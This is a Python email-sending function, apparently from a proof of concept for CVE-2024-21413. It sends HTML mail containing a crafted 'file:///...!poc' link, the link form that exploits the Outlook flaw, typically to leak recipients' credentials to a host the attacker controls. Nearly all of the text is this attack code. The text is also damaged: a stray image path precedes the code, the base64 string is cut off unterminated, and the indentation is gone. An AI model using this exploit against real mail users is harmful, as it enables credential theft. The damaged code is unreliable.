 def send_email(smtp_server, port, username, password, sender_email, recipient_email, link_url, subject):
"""Sends an email with both plain text and HTML parts, including advanced features."""
msg = MIMEMultipart('alternative')
msg['Subject'] = subject
msg['From'] = sender_email
msg['To'] = recipient_email
text = "Please read this email in HTML format."
base64_image_string = "data:image/png;base64,iVBORw0KGgoAAAANSUhEUgAAANgAAAAuCAYAAABK69fpAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAA
html = f"""\
<html>
<body>
<img src="{base64_image_string}" alt="Image"><br />
<h1><a href="file:///{link_url}!poc">CVE-2024-21413 PoC.</a></h1>
</body>
</html>
"""
part1 = MIMEText(text, 'plain')
part2 = MIMEText(html, 'html')
msg.attach(part1)
msg.attach(part2)
try:
with smtplib.SMTP(smtp_server, port) as server:
server.ehlo()
server.starttls()
server.ehlo()
server.login(username, password)
server.sendmail(sender_email, recipient_email, msg.as_string())
print(f"{GREEN}✅ Email sent successfully.{ENDC}")
except Exception as e:
print(f"{RED}❌ Failed to send email: {e}{ENDC}")